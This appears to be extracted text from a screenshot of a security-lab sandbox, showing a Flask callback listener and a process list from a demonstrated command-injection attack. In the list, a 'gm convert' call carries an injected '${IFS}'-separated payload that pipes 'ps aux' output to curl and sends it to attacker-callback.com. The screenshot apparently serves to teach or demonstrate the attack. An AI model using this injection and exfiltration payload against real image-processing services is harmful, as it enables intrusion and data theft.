 Proxy Status: DISABLED Intercept Requests
Reset Sandbox
PROXY
HISTORY
Target Application
Callback
http://attacker-callback.com
Go
 * Serving Flask app "listener" (lazy loading)
 * Environment: development
 * Debug mode: on
 * Running on http://0.0.0.0:9000/ (Press CTRL+C to quit)
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMANDroot         1  0.0  0.0   4292   704 ?
  Ss   14:23   0:00 /bin/sh -c python runserver.pyroot         7  0.0  0.2 125680 22484 ?        S    14:23   0:00 py
thon runserver.pyroot         9  0.2  0.3 356320 26576 ?        Sl   14:23   1:01 /usr/local/bin/python runserver.pyr
oot        24  0.0  0.0   4292   744 ?        S    21:46   0:00 sh -c gm convert /usr/src/app/flaskgur/pics/cd4caa879
77d1469cfeedf5cce8e2992.jpg -crop 700x830 0 0 -write |ps${IFS}aux|curl${IFS}http://attacker-callback.com:9000${IFS}-d
${IFS}@- /usr/src/app/flaskgur/pics/cd4caa87977d1469cfeedf5cce8e2992.jpgroot        25  0.0  0.0  32460   932 ?
  D    21:46   0:00 gm convert /usr/src/app/flaskgur/pics/cd4caa87977d1469cfeedf5cce8e2992.jpg -crop 700x830 0 0 -wri
teroot        26  0.0  0.0  38388  3028 ?        R    21:46   0:00 ps auxroot        27  0.0  0.0  49908  1472 ?
   D    21:46   0:00 curl http://attacker-callback.com:9000 -d @- /usr/src/app/flaskgur/pics/cd4caa87977d1469cfeedf5c
ce8e2992.jpg
172.17.0.22 - - [06/Mar/2019 21:46:13] "POST / HTTP/1.1" 200 -